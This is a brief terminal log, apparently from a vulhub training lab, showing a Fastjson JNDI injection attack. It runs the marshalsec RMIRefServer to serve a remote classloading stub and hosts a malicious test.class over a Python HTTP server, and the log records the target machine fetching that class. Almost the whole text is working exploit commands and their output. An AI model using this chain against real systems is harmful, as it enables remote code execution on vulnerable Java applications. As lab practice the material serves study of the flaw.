 PS D:\stu\vulhub靶场\fastjson\tools> C:\"Program Files"\Java\jre1.8.0_441\bin\java.exe -cp marshalsec-0.0.3-SNAPSHOT-all
.jar marshalsec.jndi.RMIRefServer "http://192.168.10.9:12345/#test" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.10.6:59858
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://192.168.10.9:12345/test.class
Closing connection
PS D:\phpstudy_pro\WWW> python3.11.exe -m http.server 12345
Serving HTTP on :: port 12345 (http://[::]:12345/) ...
::ffff:192.168.10.6 - - [19/Mar/2025 23:54:14] "GET /test.class HTTP/1.1" 200 -